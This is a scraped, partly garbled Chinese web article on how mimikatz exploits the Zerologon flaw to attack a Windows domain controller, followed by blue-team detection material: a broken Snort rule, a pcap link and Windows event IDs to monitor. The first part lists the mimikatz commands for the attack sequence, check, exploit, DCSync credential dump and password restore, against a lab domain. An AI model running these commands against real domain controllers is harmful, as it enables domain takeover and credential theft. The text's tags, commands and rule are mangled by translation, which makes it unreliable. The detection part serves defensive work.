介绍![mimikatz怎么利用zerologon攻击域控服务器”>

,</图>,<h3> snort检测规则</h3> <pre> <代码> <br/> alert tcp any any →, any ![139445],(味精:“Possible Mimikatz Zerologon Attempt](/zixun/d/file/hulianwang/2021-07-27/f4776393bcc6c225cac69644a12908bd.jpg ) ,

,

,

,



本篇内容主要讲解“mimikatz怎么利用zerologon攻击域控服务器”,感兴趣的朋友不妨来看看。本文介绍的方法操作简单快捷,实用性强。下面就让小编来带大家学习“mimikatz怎么利用zerologon攻击域控服务器”吧!

<节>,0 x01前言

mimikatz 20200918版本支持通过zerologon漏洞攻击域控服务器。下载链接如下https://github.com/gentilkiwi/mimikatz/releases/tag/2.2.0 - 20200918修复

官方利用截图如下

mimikatz相关命令

- <李> <节> <代码> lsadump:: zerologon/目标:dc.hacke。testlab/账户:直流poc $ <李> <节> <代码> lsadump:: zerologon/目标:dc.hacke。testlab/账户:直流/美元利用通过zerologon> <李> <节> <代码> lsadump:: dcsync <李> <节> <代码> lsadump:: postzerologon/目标:conttosson。locl/账户:直流$ # 恢复密码

![mimikatz怎么利用zerologon攻击域控服务器”>

,</图>,<h3> snort检测规则</h3> <pre> <代码> <br/> alert tcp any any →, any ![139445],(味精:“Possible Mimikatz Zerologon Attempt](/zixun/d/file/hulianwang/2021-07-27/f4776393bcc6c225cac69644a12908bd.jpg ) ,

,

,

,pcap包

利用zerologon漏洞攻击域控的数据包,方便同学们写完规则做测试pcap github下载地址

,窗户事件管理器自查

在未打补丁的域控,重点查看窗户事件管理器中,eventid为4742年或4624年者,5805年

在windows 8月更新中,新增事件ID 5829, 5827, 5828, 5830, 5831。蓝队可以重点关注这几个事件ID以方便自查

- <李> <节>当在初始部署阶段允许存在漏洞的Netlogon安全通道连接时,将生成事件ID 5829。 <李> <>节管理员可以监控事件ID 5827年和5828年,这些事件ID在存在漏洞的Netlogon连接被拒绝时触发 <李> <节> 5830、5831,如果”域控制器:允许易受攻击的Netlogon安全通道连接”组策略允许连接。

mimikatz通过zerologon攻击成功后,将会留下事件ID为4648 .

,到此,相信大家对“mimikatz怎么利用zerologon攻击域控服务器”有了更深的了解,不妨来实际操作一番吧!这里是网站,更多相关内容可以进入相关频道进行查询,关注我们,继续学习!